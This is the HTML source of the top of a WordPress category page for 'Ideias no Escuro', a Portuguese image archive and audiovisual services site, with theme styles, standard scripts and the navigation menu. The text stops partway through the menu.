

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ideiasnoescuro.com/category/arquivo/assunto/arte/
body_size: 23165
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-PT">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Arte &#8211; Ideias no Escuro</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Ideias no Escuro &raquo; Feed" href="https://ideiasnoescuro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideias no Escuro &raquo; Feed de comentários" href="https://ideiasnoescuro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categorias Ideias no Escuro &raquo; Arte" href="https://ideiasnoescuro.com/category/arquivo/assunto/arte/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://ideiasnoescuro.com/wp-content/themes/twentytwenty/style.css?ver=3.0' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #d61347; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #d61347; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #f5efe0; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #f5efe0; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #69603e; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #d7cfab; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #d7cfab; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='http://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=3.0' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ideiasnoescuro.com/wp-content/themes/twentytwenty/print.css?ver=3.0' media='print' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768529673' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://ideiasnoescuro.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768529673' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='http://ideiasnoescuro.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4' type='font/woff2' crossorigin />
<script src="http://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script src="http://ideiasnoescuro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ideiasnoescuro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ideiasnoescuro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ideiasnoescuro.com/wp-json/wp/v2/categories/931" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideiasnoescuro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
<link rel="icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ideiasnoescuro.com/wp-content/uploads/2013/08/cropped-entrada21-270x270.jpg" />

	</head>

	<body class="archive category category-arte category-931 wp-embed-responsive wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments hide-avatars footer-top-visible reduced-spacing">

		<a class="skip-link screen-reader-text" href="#site-content">Saltar para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://ideiasnoescuro.com/" rel="home">Ideias no Escuro</a></div><div class="site-description">Arquivo de Imagens, Serviços Audiovisuais</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4754"><a href="https://ideiasnoescuro.com/arquivo-virtual/">Arquivo</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-5060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5060"><a target="_blank" href="https://www.flickr.com/people/ideiasnoescuroarchive/">Arquivo Fotográfico Online</a></li>
	<li id="menu-item-5059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5059"><a target="_blank" href="https://vimeo.com/ideiasnoescuro">Arquivo Filmico e Videográfico Online</a></li>
	<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5119"><a href="https://ideiasnoescuro.com/category/sala-de-cinema/">Sala de Cinema</a><span class="icon"></span>
	<ul class="sub-menu">
		<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5750"><a href="https://ideiasnoescuro.com/sala-01/">Sala 01 – “Tabu, Propriedade Privada” de Maria Ganem</a></li>
		<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5751"><a href="https://ideiasnoescuro.com/sala-02-mueda-79-de-catarina-simao/">Sala 02 – “Mueda 79”, de Catarina Simão.</a></li>
		<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5752"><a href="https://ideiasnoescuro.com/effects-of-wording-de-catarina-simao/">Effects of Wording, de Catarina Simão.</a></li>
	</ul>
</li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://ideiasnoescuro.com/project-room/">Project Room</a></li>
</ul>
</li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4400"><a href="https://ideiasnoescuro.com/servicos-de-imagem-e-arquivo/">Serviços</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-4428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4428"><a href="https://ideiasnoescuro.com/servicos-de-imagem/">Serviços de Imagem</a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429"><a href="https://ideiasnoescuro.com/conservacao-e-restauro/">Conservação e Restauro</a></li>
</ul>
</li>
<li id="menu-item-8206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><a target="_blank" href="https://ideiasnoescuro.sumupstore.com/">Loja</a></li>
